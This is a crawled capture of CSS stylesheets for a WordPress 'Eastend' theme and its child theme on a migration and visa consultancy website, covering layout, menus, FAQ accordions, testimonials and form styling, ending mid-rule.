	margin-top: 0px;
}
#visa-type .content-image img{
	width:80px !important; 
	height:80px !important;
}
.menu-serivice-menu-container ul li {
	padding: 19px 20px;
	border: 1px solid #ddd;
	border-bottom: none;
	transition:.3s;
	background: #FFFFFF;
}
.menu-serivice-menu-container ul {
	list-style: none;
	padding: 0;
}
.menu-serivice-menu-container ul li a {
	display: block;
	color: #555;
}
.widget .menu-serivice-menu-container ul li:first-child {
	border-top: 1px solid #ddd;
	padding-top: 19px;
}
.menu-serivice-menu-container ul li:last-child {
	border-bottom: 1px solid #ddd;
}
.menu-serivice-menu-container ul li:hover {
	background:#FF4400;
	color:#fff;
}
.menu-serivice-menu-container ul li.current_menu_item {
	background:#FF4400;
	color:#fff;
}
.menu-serivice-menu-container ul li:hover a{
	color:#fff;
}
.menu-serivice-menu-container ul li.current_menu_item a{
	color:#fff;
}
.visa-type .em-service2.sright {
	text-align: right;
	margin-top: 85px;
}
.visa-type .em-service2.sleft {
	text-align: left;
	margin-top: 85px;
}
.em-country .em_content_title {
	overflow: hidden;
}
#faqs .kc_single_image img {
	width: 100%;
}
#faqs .kc_column_inner{
	padding:0 !important;
}
.breadcumb-inner ul, .breadcumb-inner li, .breadcumb-inner li a {
	color: #fff;
	letter-spacing: 0.5px;
}
.em-service4 {
	padding: 35px 30px 20px;
	box-shadow: 1px 1px 15px rgba(0,0,0,.15);
	transition: .5s;
	margin-top: 15px;
	margin-bottom: 15px;
	background:#FFF; 
	border:1px solid #ebe9e9;
}
.em-service4:hover{
	box-shadow: 1px 1px 15px rgba(0,0,0,0.2);
	transform:translateY(-4px);
}
.em-service4 .em-service-icon {
	color: #FF4400;
	margin-bottom: 25px;
}
.service_top_text h4{
	margin-bottom: 13px;
}
.em-service4:hover .em-service-icon,.em-service4:hover  p,
.em-service4:hover h2, .em-service4:hover a {
}
.em-service4 .em-service-icon i{
	font-size: 60px;
	line-height: 1.2;
}
.services-btn,.coaching-btn{
	margin-bottom: 20px;
}
.services-btn a,.coaching-btn a{
	border-bottom: 1px solid #555;
	color: #0e1032;
}
.em-service4.style-four .services-btn a:hover,.em-service4.style-four .services-btn a:focus,.em-service4.style-four:hover .services-btn a{
	border-bottom: 1px solid #555;
}
.services-item,.country-item{
	padding-right: 15px;
	padding-left: 15px;
}
.country-slider{
	margin-bottom: 30px;
}
.iconlist-eastend .content-icon i{
    font-size: 46px;
    width: 64px;
    line-height: 1.4;
    margin-top: 5px;
    background: transparent;
    color: #FF4400;
}
.box-right .content-title {
	color: #0d2958;
	font-size: 20px;
	text-transform: capitalize;
	margin: 0 0 10px;
}
.iconlist-layout{
	display: -webkit-flex;
    display: flex;	
}
.iconlist-layout .content-icon,.iconlist-layout .content-icon-new{
	float: left;
}

.iconlist-layout .box-right{
	padding-left:20px; 
}
.iconlist-layout .content-desc{
	font-weight: 400;
    margin-bottom: 25px;
    color: #565872;
    padding: 0;
}
.content-icon i {
	display: inline-block;
	text-align: center;
}
.iconlist-eastend .content-icon-new i{
    font-size: 40px;
    width: 64px;
    line-height: 1.8;
    margin-top: 5px;
    background: transparent;
    color: #FF4400;
}
.about_image img{
	border-radius:33% 66% 70% 30% / 49% 62% 38% 51% !important;
}
.about_image:before {
    position: absolute;
    content: '';
    top: 0;
    width: 230px;
    height: 230px;
background: rgba(249,105,33,1);
background: -moz-linear-gradient(left, rgba(249,105,33,1) 0%, rgba(249,105,33,1) 26%, rgba(240,32,5,1) 100%);
background: -webkit-gradient(left top, right top, color-stop(0%, rgba(249,105,33,1)), color-stop(26%, rgba(249,105,33,1)), color-stop(100%, rgba(240,32,5,1)));
background: -webkit-linear-gradient(left, rgba(249,105,33,1) 0%, rgba(249,105,33,1) 26%, rgba(240,32,5,1) 100%);
background: -o-linear-gradient(left, rgba(249,105,33,1) 0%, rgba(249,105,33,1) 26%, rgba(240,32,5,1) 100%);
background: -ms-linear-gradient(left, rgba(249,105,33,1) 0%, rgba(249,105,33,1) 26%, rgba(240,32,5,1) 100%);
background: linear-gradient(to right, rgba(249,105,33,1) 0%, rgba(249,105,33,1) 26%, rgba(240,32,5,1) 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#FF4400', endColorstr='#f02005', GradientType=1 );
	border-radius:50%;
	z-index:-1;
	-webkit-animation: rotation 2s infinite linear;
	    -webkit-animation: bounce 3s infinite ease-in-out;
    -o-animation: bounce 3s infinite ease-in-out;
    -ms-animation: bounce 3s infinite ease-in-out; 
    -moz-animation: bounce 3s infinite ease-in-out; 
    animation: bounce 3s infinite ease-in-out;
}
@-webkit-keyframes rotation {
		from {
				-webkit-transform: rotate(0deg);
		}
		to {
				-webkit-transform: rotate(359deg);
		}
}
@-webkit-keyframes bounce {
    0% { transform: translateY(-5px)  }
    50% { transform: translateY(10px) }
    100% { transform: translateY(-5px) }
}
@keyframes bounce {
    0% { transform: translateY(-5px)  }
    50% { transform: translateY(10px) }
    100% { transform: translateY(-5px) }
}
.menu-social-menu-container ul.menu li a i{
}
.white-shadow-box{
	background: #f7f8fc;
}
.white_box_shadow {
    padding: 40px 30px;
    background: #fff;
    box-shadow: 0 0 20px rgba(0,0,0,.1);
}
.em-service2 .em-service-icon i{
	color:#FF4400;
}
/* ================================= */
    /*===== Faq Page =====*/
/* ================================= */ 
.faq-dtl .second-accordion .card-header {
  background: #FFFFFF;
  border-bottom: 0;
  padding:15px 20px;
}
.faq-dtl .card-body {
    border-top: 1px solid #E2E2E2;
  	padding:15px 20px;
}
.faq-dtl .second-accordion .card-header a {
  display: block;
  width: 100%;
  cursor: pointer;
  text-align: left;
  text-decoration: none;
  color: #0d2958;
  position: relative;
  text-transform: none;
  -webkit-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  transition: all 0.5s ease;
  font-size: 18px;
}
.faq-dtl .second-accordion .card-header a:hover,
.faq-dtl .second-accordion .card-header a.collapsed {
  color: #0d2958;
}
.faq-dtl .second-accordion .card {
  border: 0;
  border: 1px solid #E2E2E2;
  margin-bottom: 20px;
}
.faq-dtl .second-accordion .card-header a[aria-expanded="false"]:after {
  position: absolute;
  content: "\+";  
  right: 10px;
  color: #0d2958;
  width: 30px;
  text-align: center;
  height: 30px;
  line-height: 28px;
  border-radius: 100%;
  font-size: 20px;
  font-weight: 600;
}
.faq-dtl .second-accordion .card-header a[aria-expanded="true"]:after {
  content: "\-"; 
  right: 10px;
  position: absolute;
  width: 30px;
  text-align: center;
  font-size: 30px;
  height: 30px;
  line-height: 20px;
  font-weight: 500;
  color: #555555;
}
.faq-dtl .second-accordion .card-header a[aria-expanded="false"]:after {
  position: absolute;
  content: "\+";  
  right: 10px;
  color: #0d2958;
  width: 30px;
  text-align: center;
  height: 30px;
  line-height: 28px;
  border-radius: 100%;
  font-size: 20px;
  font-weight: 600;
}
.faq-dtl .second-accordion .card-header a[aria-expanded="true"] {
  color: #FF4400;
}
.faq-dtl a.active.focus,.faq-dtl  a.active:focus,.faq-dtl  a.focus,.faq-dtl  aactive.focus, .faq-dtl .btn:active:focus,.faq-dtl  .btn:focus{
	outline:0;
}
.faq-dtl .second-accordion .card-header a[aria-expanded="true"]:after{
  color: #FF4400;
}
.faq-dtl .second-accordion .card-header a[aria-expanded="false"]:after{
  color: #0d2958;
}
@media (max-width: 992px) {
  .faq-main-block .btn {
    white-space: initial;
  }
}
@media (max-width: 576px) {
  .faq-block{
    padding: 30px 30px 20px 30px; 
  }
  .faq-main-block .btn {
    white-space: initial;
  }
  .faq-dtl .second-accordion .card-header a {
    position: initial;
  }
  .faq-dtl .second-accordion .card-header a[aria-expanded="false"]:after {
    right: 10px;
  }
  .faq-dtl .second-accordion .card-header a[aria-expanded="true"]:after {
    right: 10px; 
  }
} 
.service-box-shadow {
    background: #fff;
    padding: 70px 50px 35px;
    box-shadow: 0 6px 20px 0 rgba(0,0,0,.08);
}
.em-country.style_two .em_country_img img{
	width: 130px;
}
.em-country.style_three{
	display: inline-block;
	text-align: center;
}
.em-country.country-eastend-center.style_three{
	margin-bottom: 30px;
}
.elementor .country-eastend-center .em_country_img img{
	border-radius: 10px;
}
.em-country.style_three .em_country_img img{
	width: 130px;
}
.elementor .em-country.style_three .em_country_img img{
	width: 130px;	
}
.elementor .em-country.country-eastend-left .em_country_img img{
	width: 130px;
	border-radius: 10px;
	margin-top: 15px;	
}
.em-country.country-eastend-left{
	margin-bottom: 30px;
	box-shadow: 1px 1px 15px rgba(0,0,0,.12);
}
.em-country.style_three .em_country_img{
	float: none;
	margin-right: 0;
	margin-bottom: 30px;
}
#wpcf7-f1613-p1606-o1 .consult-form .button-field .wpcf7-submit.button{
	margin-top:10px;
	margin-bottom: 10px;
}
.contact-block ul{
	list-style: none;
}
.contact-block ul li i {
  display: inline-block;
  float: left;
  width: 30px; 
  line-height: 1.4;
  color: #FF4400; 
}
.contact-block ul li {
  color: #565872;
  font-size: 17px;
  margin-bottom: 15px;
}
.contact-block ul li a {
  color: #565872;
  display: table;
}
.prev-post {
    text-align: right;
}
.blog-next-pre .linked a {
    color: #565872;
}
.blog-next-pre .linked a {
    color: #565872;
}
.next-post-box{
	background: #FFF;
	padding: 30px 20px;
	margin-bottom: 40px;
	display: flex;
	width: 100%;
	min-height: 108px;
	height: auto;
	position: relative;
}
.mr20{
	margin-right: 20px;
}
.ml20{
	margin-left: 20px;
}
.next-post-box:hover{
	background: #FF4400;
	color: #FFF;
}
.blog-next-pre .next-post-box:hover .linked a,.blog-next-pre .next-post-box:hover .thumbnail-nav{
	color: #FFF;
}
.next-post-box h4{
	margin-bottom: 0;
}
.thumbnail-nav {
    font-size: 24px;
    color: rgba(0,0,0,.3);
	display: flex;
}
.next-post-title{
	width: 100%;
}
.next-post-box .nav-link-set a {
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
    text-indent: -9999em;
    text-align: left;
    overflow: hidden;
    z-index: 2;
}   
.testimonial_list1{
	margin-bottom: 30px;
} 
.testimonial_style2_content{
	margin-top: 30px;
}
.testimonial_style2{
    position: relative;
    padding: 40px;
    box-shadow: 0px 0 10px 1.8px rgba(104,113,136,.16);
    background: #fff;
    margin-bottom: 15px;
    margin-top: 15px;
}
.testimonial_style2.testimonial_style2_transparent{
    box-shadow: none;
    background: transparent;
    padding: 25px 25px 5px 25px;
}
.testimonial_style2_transparent .em_testi_country_img,.testimonial_style2_transparent .testimonial_style2_content,.testimonial_style2_transparent .em_testi_title h5{
	color: rgba(200,200,200,.8);
}
.testimonial_style2 .em_test_thumb img{
	width: 100px;
    box-shadow: 0px 5px 16px 1.8px rgba(104,113,136,.25);
}
.testimonial_style2.testimonial_style2_transparent .em_test_thumb img{
	width: 90px;
    box-shadow: 0px 0px 20px 2px rgba(200,200,200,.15);	
}
.testimonial_style2 .em_test_thumb{
	margin:0;
	margin-right: 30px;
}
.testimonial_style2_user_left{
	margin-bottom: 20px;
	position: absolute;
}
.testimonial_style2_user_right{
	display: inline-block;
	margin-left: 130px;
}
.elementor .testimonial_style2 .em_testi_country_img ul li img{
	width: 22px;
}
.testimonial_style2 .testi-star i{
	font-size: 13px;
}
.eastend-service-three{
	-webkit-box-shadow: 0 0 14px 0 rgba(0,0,0,.15);
    -moz-box-shadow: 0 0 14px 0 rgba(0,0,0,.15);
    box-shadow: 0 0 14px 0 rgba(0,0,0,.15);	
	-webkit-transition: all 0.3s ease-in-out 0s;
	-o-transition: all 0.3s ease-in-out 0s;
	transition: all 0.3s ease-in-out 0s;    
}
.eastend-service-three:hover{
	-webkit-box-shadow: 0 0 14px 0 rgba(0,0,0,.20);
    -moz-box-shadow: 0 0 14px 0 rgba(0,0,0,.20);
    box-shadow: 0 0 14px 0 rgba(0,0,0,.20);	
	-webkit-transition: all 0.3s ease-in-out 0s;
	-o-transition: all 0.3s ease-in-out 0s;
	transition: all 0.3s ease-in-out 0s;    
}
.eastend-service-two{
	margin-bottom: 10px;
	overflow: hidden;
	text-align: center;
}
.eastend-service-two-content{
	position: relative;
	padding: 25px 25px 25px;
	background: #fff;
	box-shadow: 0px 5px 16px 1px rgba(0, 0, 0, 0.1);
	margin:0 15px 20px 15px;
	margin-top: -30px;		
    transition: all .5s ease-in-out;
    -moz-transition: all .5s ease-in-out;
    -webkit-transition: all .5s ease-in-out;
    -o-transition: all .5s ease-in-out;	
    border-bottom: 3px solid transparent;
}
.eastend-service-two-content:hover{
	box-shadow: 0 5px 15px rgba(0,0,0,.15);
}
.eastend-service-two img{
    -webkit-transition: all .4s ease 0s;
    -moz-transition: all .4s ease 0s;
    -ms-transition: all .4s ease 0s;
    -o-transition: all .4s ease 0s;
    transition: all .4s ease 0s;    
}
.eastend-service-two:hover img{
    -webkit-transition: all .4s ease 0s;
    -moz-transition: all .4s ease 0s;
    -ms-transition: all .4s ease 0s;
    -o-transition: all .4s ease 0s;
    transition: all .4s ease 0s; 
}
.eastend-service-two {
	position: relative;
}
.eastend-service-two img::after{
    position: absolute;
    bottom: 0;
    opacity: 1;
    z-index: 1;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -o-transition: all 0.5s;
    -ms-transition: all 0.5s;
    transition: all 0.5s;
    width: 100%;
    height: 100%;
    background-color: rgba(24,35,51,.83);
    content: '';
}
.eastend-service-two:hover img:after{
    opacity: 1;
     bottom: 0;
}
.eastend-service-two:hover .eastend-service-two-content{
	box-shadow: 0 5px 15px rgba(0,0,0,.20);
    transition: all .5s ease-in-out;
    -moz-transition: all .5s ease-in-out;
    -webkit-transition: all .5s ease-in-out;
    -o-transition: all .5s ease-in-out;	
	border-bottom: 3px solid #FF4400;
}
.country_style_list{
	margin-bottom: 30px;
}
.eastend-service-two-title h4,.eastend-service-two-title h3{
	margin-bottom: 15px;
}
.elementor .country_style_list_img img{
	width: 120px;
	border:4px solid #FFFFFF;
}
.country_style_list_box{
	padding: 15px;
}
.country_style_list_img{
	position: relative;
	text-align: center;
	margin-bottom: 80px;
}
.country_style_list_img:after {
    position: absolute;
    content: ' ';
    bottom: -9px;
    left: 50%;
    margin-left: -10px;
    height: 12px;
    width: 20px;
    z-index: 1;
    background-color: #FFFFFF;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    -moz-transition: all .3s ease;
    transition: all .3s ease;	
}
.country_style_list_img:before {
    position: absolute;
    content: ' ';
    top: 83px;
    height: 80px;
    width: 6px;
    left: 50%;
    margin-left: -3px;
    background-color: #FFFFFF;
}
.country_style_list{
	position: relative;
	margin-top: 30px;
}
.country_style_list_title{
	padding: 5px;
	box-shadow: 0 0 12px 0 rgba(32,46,60,.06);
	background: #FFF;
}
.country_style_list_box,{
	padding: 15px;
}
.country_style_default_box{
	padding: 30px 20px;
}
.country_style_default{
	background: #FFFFFF;
	margin-bottom: 30px;
}
.country_style_default .country_style_list_title{
	padding: inherit;
	background: transparent;
}
.country_style_default .country_style_list_title,.country_style_default .country_default_img{
	position: relative;
}
.country_style_overlay {
    position: absolute;
    top: 0;
    opacity: 1;
    z-index: 1;
    -webkit-transition: all .5s;
    -moz-transition: all .5s;
    -o-transition: all .5s;
    -ms-transition: all .5s;
    transition: all .5s;
    width: 100%;
    height: 100%;
    background-color: rgba(31,37,48,.31);
}
.country_default_img a {
    z-index: 9;
    position: absolute;
    height: 100%;
    width: 100%;
}
.country_style_default_title{
	padding: 20px 20px 5px 20px;
}
.elementor .country_style_default_img img {
    width: 80px;
    border: 3px solid #fff;
	-webkit-box-shadow: 0 2px 4px rgba(0,0,0,.3);
    box-shadow: 0 2px 4px rgba(0,0,0,.3);
    border-radius: 8px;    
}
.country_style_default_img{
	position: absolute;
	right: 15px;
	top:-30px;
	z-index: 9;
}
.light-box-line{
	position: relative;
}
.light-box-line:after{
    content: "";
    width: 5000px;
    height: 100%;
    background-color: #FFFFFF;
    right: 0;
    top: 0;
    position: absolute;
    z-index: -1;
    min-height: 47px;
	-webkit-box-shadow: 0 0 12px 0 rgba(32,46,60,.08);
    -moz-box-shadow: 0 0 12px 0 rgba(32,46,60,.08);
    box-shadow: 0 0 12px 0 rgba(32,46,60,.08);	
}
}
.consult-form.consult-form-home{
	border-radius: 6px;
}
.consult-form-home .form-group{
	margin-bottom:15px;
}
.consult-form.consult-form-home .button-field .wpcf7-submit.button{
	margin-top: 10px;
}
.white_box_contact {
	padding: 40px 30px 20px 30px;
	background: #f5f5f5;
	box-shadow: 0 0 20px rgba(0,0,0,.1);
}
.year-box{
	padding: 15px 20px;
}
.year-box h5{
	font-weight: 400;
}
.process-box{
	text-align: center;
    margin-top: 30px;
}
.single_process .process_icon {
    height: 100px;
    width: 100px;
    line-height: 104px;
    box-shadow: 0 0 10px 0 rgba(0, 43, 92, 0.08);
    display: inline-block;
    text-align: center;
    background: #FFF;
    border-radius: 50%;
    position: relative;
    z-index: 9;
    margin-bottom: 20px;
}
.process_icon i{
	font-size: 40px;
	color: #29345c;
}
.single_process .process_icon::before, .single_process .process_icon::after {
    position: absolute;
    content: "";
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    border-radius: 100%;
    transition: all 0.2s linear;
    border: 1px dashed transparent;
    border-color: transparent #dae1e7 transparent #dae1e7;
    -webkit-transform: scale(1.4);
    -moz-transform: scale(1.4);
    -ms-transform: scale(1.4);
    transform: scale(1.4);
}
.single_process .process_icon::after {
    border-color: #dae1e7 transparent #dae1e7 transparent;
}
.single_process_inner{
	padding: 30px 35px;
}
.single_process_inner h4{
	margin-bottom: 20px;
}
.single_process .work-process-divider {
    position: absolute;
    top: 75px;
    width: calc(100% - 155px);
    height: 1px;
    background-image: linear-gradient(90deg, #73778C, #73778C 40%, transparent 40%, transparent 100%);
    background-size: 12px 1px;
}
.single_process .work-process-divider:after {
    content: '\f102';
    font-family: 'Flaticon';
    position: absolute;
    right: -30px;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    font-size: 20px;
}
@media (max-width: 767px) {
.single_process .work-process-divider {
    width: 100%;
	display: none;
}
.single_process .work-process-divider:after {
	display: none;
}
}
.single_process .process_number {
    font-size: 13px;
    font-weight: 700;
    width: 34px;
    height: 34px;
    line-height: 34px;
    border-radius: 50%;
    border: none;
    display: block;
    text-align: center;
    position: absolute;
    right: -15px;
    top: -25px;
    z-index: 10;
    transition: all .2s ease-in-out;
    -moz-transition: all .2s ease-in-out;
    -webkit-transition: all .2s ease-in-out;
    -o-transition: all .2s ease-in-out;
    background: #28303d;
    color: #FFFFFF;
}
.single_process:hover .process_icon::before,.single_process:hover .process_icon::after
{
	border-color:#28303d;
}
.testimonial_list1 .testimonial_style2_user {
    display: table;
    margin: auto;
}
.country_flag_style,.country_flag_style1{
	padding: 10px;
	text-align: center;
}
.country_flag_style img{
	margin-bottom: 10px;
}
.country_flag_style1 img{
	margin-bottom: 7px;
}
.country_flag_style a{
	color: #FFF;
}
.country_flag_style a:hover{
	color: #f5f5f5;
}
.testimonial_style2.testimonial_style_single{
}
.testimonial_style_single .testimonial_style2_user_left{
	position: inherit;
}
.testimonial_style_single .testimonial_style2_user_right{
	margin-left: 0;
}
.testimonial_style_single .testimonial_style2_content{
	text-align: center;
	margin-top: 15px;
}
.your-message textarea{
	width: 100%;
}
.header3 .contact {
	border-left: 1px solid rgba(100,100,100,.2);	
    display: inline-block;
    float: left;	
}
.header3 .contact>div {
    display: inline-block;
    float: left;
}
.header3 .call{
    float: left;
    position: relative;
    padding:20px 30px 20px 90px;
}
.header3 .call i{
    position: absolute;
    left: 30px;
    line-height: 1.5;
}
.header3 .call i:before{
    font-size: 40px;
    color: #FF4400;
} 
.header3 .call p{
	margin-bottom: 7px;
}  
/* Red Border Color Selection */
.em_single_testimonial,.eastend_menu ul .sub-menu,.em-service-title h2:hover,a:focus, a:hover, .portfolio-cat a:hover, .footer-menu li a:hover{
	border-color: #FF4400;
}
.em_testi_content:before{
	color: #FF4400;
}
.banner-area .btn,.em-bar,.slick-dots .slick-active button,.wpcf7-submit.button,#scrollUp,.services-eastend::after{
	background: #FF4400;
}
.elementor-1057 .elementor-element.elementor-element-9a42a20{
    margin-top: -70px !important;
    margin-bottom: -50px !important;
    position: relative;
    border-bottom: 8px solid #FF4400;
    background: #FFF; 
}
@media (max-width: 767px)
{
.elementor-1057 .elementor-element.elementor-element-9a42a20{
    margin-top: 0 !important;
    margin-bottom: 0 !important;
}
}
.services-eastend{
  margin-bottom: 20px;
}
.eastend-service-three{
  margin-bottom: 15px;
} 
.col-md-4 .eastend-service-three{
  margin-bottom: 30px;
} 
.eastend-service-three .eastend-service-two-text{
  position: relative;
}
.eastend-service-three .eastend-service-two-text .eastend-service-right {
    padding-left: 20px;
    display: table-cell;
    vertical-align: top;
    position: relative;
}
.eastend-service-three .eastend-service-two-text .service_icon_left {
    display: table-cell;
    vertical-align: top;
    position: relative;
    vertical-align: middle;
    -webkit-transition: all .3s ease 0s;
    -moz-transition: all .3s ease 0s;
    -ms-transition: all .3s ease 0s;
    -o-transition: all .3s ease 0s;
    transition: all .3s ease 0s;
}
.eastend-service-three .eastend-service-two-content{
  padding: 25px 20px;
  margin: 0;
}
.eastend-service-three.eastend-coaching-box  .eastend-service-two-content{
  padding: 25px 25px;
}

.eastend-service-three .eastend-service-two-text .service_icon{
  width: 60px;
  height: 60px;
  border-radius: 3px;
  text-align: center;
  line-height: 58px;
}
.eastend-service-three{
  overflow: hidden;  
}
.eastend-service-three img{
    -webkit-transition: all .4s ease 0s;
    -moz-transition: all .4s ease 0s;
    -ms-transition: all .4s ease 0s;
    -o-transition: all .4s ease 0s;
    transition: all .4s ease 0s;    
}
.eastend-service-three:hover img{
    -webkit-transition: all .4s ease 0s;
    -moz-transition: all .4s ease 0s;
    -ms-transition: all .4s ease 0s;
    -o-transition: all .4s ease 0s;
    transition: all .4s ease 0s; 
}
.eastend-service-three .eastend-service-two-text .service_icon i{
  font-size: 46px;
  color: #FF4400;
}  
.eastend-service-three .eastend-service-two-text p{
  margin-bottom: 0;
}
.eastend-service-three-box{
  position: relative;
}
.eastend-service-three:hover  .eastend-service-three-overlay{
    bottom: 0;
    top: 0;
    opacity: 1;
}
.eastend-service-three-overlay {
    position: absolute;
    top: -30%;
    opacity: 0;
    z-index: 1;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -o-transition: all 0.5s;
    -ms-transition: all 0.5s;
    transition: all 0.5s;
    width: 100%;
    height: 100%;
    background-color: rgba(31,37,48,.75);
}
.eastend-service-three-overlay .overlay-icon{
  position: absolute;
  left: 50%;
  top: 50%;
  margin-top: -20px;
  margin-left: -20px;
  background: #FF4400;
  width: 40px;
  height: 40px;
  text-align: center;
  vertical-align: middle;
}
.eastend-service-three-overlay .overlay-icon i{
  font-size: 16px;
  color: #fff;
  display: block;
  line-height: 40px;
}
.eastend-service-three-box a {
    z-index: 9;
    position: absolute;
    height: 100%;
    width: 100%;
}
.required{
  color: #f12a01;
}
.coaching_icon_box .coaching_icon{
  width: 60px;
  height: 60px;
  text-align: center;
  line-height: 58px;
  background: #FF4400;
  position: absolute;
  top: -30px;
  right: 20px;
  border-radius: 5px;
  z-index: 9;
}
.coaching_icon_box .coaching_icon i{
  font-size: 30px;
  color: #ffffff;
} 
.eastend-coaching-box img{
	-webkit-transition: all 0.3s ease-in-out 0s;
	-o-transition: all 0.3s ease-in-out 0s;
	transition: all 0.3s ease-in-out 0s;
}
.eastend-coaching-box:hover img{
	transform:scale(1.1);
	-webkit-transition: all 0.3s ease-in-out 0s;
	-o-transition: all 0.3s ease-in-out 0s;
	transition: all 0.3s ease-in-out 0s;
}
.eastend-coaching-overlay {
    position: absolute;
    top: 0;
    z-index: 1;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -o-transition: all 0.5s;
    -ms-transition: all 0.5s;
    transition: all 0.5s;
    width: 100%;
    height: 100%;
    background-color: rgba(31,37,48,.35);
}
.white-title-color .iconlist-eastend .box-right .content-title{
	color: #f8f9fe;
}
.white-title-color .iconlist-eastend .box-right .content-desc{
	color: #a6adbc;
}
.fixedmenu {
    position: fixed !important;
    top: 0;
    width: 100%;
    z-index: 9;
    transition: 1s;
    -webkit-transition: all .25s ease;
    -moz-transition: all .25s ease;
    -ms-transition: all .25s ease;
    -o-transition: all .25s ease;
    transition: all .25s ease;
    box-shadow: 0px 1px 15px 0 rgba(0, 0, 0, 0.2);
}
.footer-middle .widget .menu-serivice-menu-container ul li{
	background: transparent;
	color: transparent;
	border: none;
	padding: 0;
	padding-left: 20px;
}

--- FILE ---
content_type: text/css
request_url: https://www.ainit.net/wp-content/themes/eastend-child/style.css?ver=1.0.0
body_size: 7494
content:
/*
Theme Name: Eastend child
Tags:  custom-menu, editor-style, featured-images
Template: eastend
Version: 1.0.0
*/

/*---------------------------------
      write your css from here
------------------------------------*/
/*
Theme Name: Eastend child
Tags:  custom-menu,  editor-style,  featured-images
Template: eastend
Version: 1.0.0
*/
/*---------------------------------
      write your css from here
------------------------------------*/@import url(https://fonts.googleapis.com/css2?family=Montserrat:ital,wght@0,600;0,700;0,800;1,400&display=swap);.news-ticker-wrap svg{width:12px;fill:#f5821f}.ainiTLogo svg,.ainiTLogo svg image,.banner-content h2{width:100%!important}.printform,.printform table.third td,.topBar ul{line-height:normal}.freeForm .wpcf7-not-valid-tip{font-size:10px}.btn-sm,.copy-right-text p,.copyright-social ul li a,.fleft,.freeForm .wpcf7-response-output,.wpfdp h4{font-size:12px}.elementor-column-wrap .elementor-element:last-child,.footer-middle .widget,.freeForm .wpcf7-form-control-wrap,.section-title,.shortForm .elementor-element,.sliderNew .elementor-element{margin-bottom:0!important}.freeForm input{margin-top:5px!important;font-weight:500!important;border:2px solid #f5821f!important;border-radius:5px!important;padding:3px 5px!important;font-size:12px}.freeForm h3,.wpcf7-form select{font-size:12px!important}.freeForm select{margin-bottom:5px;padding:3px 5px!important;background:#fff!important}.buton1 p,.elementor-text-editor p:last-child,.em-bar-main,.freeForm p,.gutentor-single-item-wrap p:last-child,.homeMigrate .section-title,.init .wpcf7-form-control-wrap,.makeAppoint p,.migrationForm p,.section-title h5{margin-bottom:0}.freeForm textarea{padding:5px;min-height:0;max-height:35px}.freeForm input[type=submit]{background-color:#f26a25!important;padding:5px 10px!important;margin-bottom:0!important}.freeForm .yersOption .wpcf7-list-item{width:46%!important}.freeForm .yersOption .wpcf7-list-item .wpcf7-list-item-label{background-color:#fff;font-size:12px;margin-bottom:0!important}.freeCheck .cf7mls-btns,.freeForm .cf7mls-btns{margin-top:10px;float:left;width:100%;min-height:auto!important}.banner-slick .b-batton,.contact-form progress,.form4 .full,.freeForm progress,.gteForm input[type=date],.migrationForm select,.printwrapper table.fifth tr td,.printwrapper table.fifth tr th{width:100%}.checkButn input[type=checkbox],.eastend-single-blog .eastend-blog-meta-left,.eastend-single-blog-details-inner .eastend-blog-meta,.eastend-single-blog-details-inner .eastend-blog-social,.footer-middle .widget ul.menu li a::before,.hidenPage,.makeAppoint span+br,.mobSlider,.msg+p,.printform .wpcf7-form-control-wrap+br,.printform br,.single-post .blog-next-pre,.slick-slider .content-section,.socialIcon a br,.socialIcon p br,.wpfdp li.menu-item::before{display:none}li,p{font-size:13px!important}.printform h1,.printform h2,.printform table.hed strong{text-decoration:underline}#scrollUp,#scrollUp i{color:#015aa9}::-webkit-input-placeholder{color:#000}::-moz-placeholder{color:#000}:-ms-input-placeholder{color:#000}:-moz-placeholder{color:#000}.ticketLeft{width:49%;margin:5px;float:left}.ticketFull{margin:5px;float:left;width:100%;padding-right:12px}.form1 .left,.form2 .left,.form3 .left,.schedulForm .left,.schedulForm1 .left,.ticketButn{float:left}.submitTicket{position:fixed;right:30px;top:44%;z-index:999;box-shadow:0 0 15px -5px #000;border-radius:100%;padding:3px;background-color:#f5821f;width:60px}.submitTicket:hover{background-color:#243c7c;width:65px}.fullWidth{max-width:100%;background-color:#fff}.whiteBg .eastend-two-header{background-color:#fff;border-top:1px solid #cdcdcd;border-bottom:1px solid #cdcdcd}.breadcumb-area .breadcumb-inner,.easy_testimonial .header-area .rate-area,.easy_testimonial .rate-area .date,.easy_testimonial .rate-area .easy_testimonial_image_wrapper,.easy_testimonial .rate-area .easy_testimonial_star_wrapper,.easy_testimonial_title,.em-slick-slider-new .slick-dots,.mean-bar .meanmenu-reveal,.mean-bar::before,.mean-expand,.page-template-landing-page .whiteBg,.printform h2+br,.signwrapper .signleft+br,.sliderNew button.slick-next,.sliderNew button.slick-prev,.topBar ul li:last-child a::after,nav.mean-nav{display:none!important}.comingsoon{width:1024px;margin:50px auto 0}.comingsoon .col-50{float:left;width:50%;padding:0 10px}.comingsoon .right{background-color:#fff;padding:30px 20px}.maitenance-page{background-image:url(https://www.ainit.net/wp-content/uploads/2021/03/eiligibility-check-page.jpg);background-size:cover;background-repeat:no-repeat;height:100%}.comingsoon-page{height:100%;background-color:#300000}.maitenance-page .left h1{color:#f5821f;margin-bottom:20px}.maitenance-page .left h2{color:#fff;font-size:27px}.maitenance-page .right h1{color:#f5821f;margin-bottom:20px;font-size:20px;text-align:center}.printform,li{color:#000}.maitenance-page .right h2{color:#000;font-size:20px;text-align:center}.gteForm .full,.maraIcon{width:100%;float:left}.gteForm .left{float:left;width:49.5%}.gteForm .left3{float:left;width:353px;margin:0 5px}.gteForm .right{float:right;width:49.5%}.gteForm .hght{min-height:48px}.gteForm .radio{display:inline-flex;margin-bottom:20px}.gteForm .radio .left{width:990px}.gteForm .radio .wpcf7-form-control-wrap,.printform table.hed tr td:last-child,.signwrapper .signright{text-align:right}.gteForm .btn{float:left;clear:both;padding:0}.wpcf7-form select{color:#000!important}.freeCheck h3,.topBar ul li 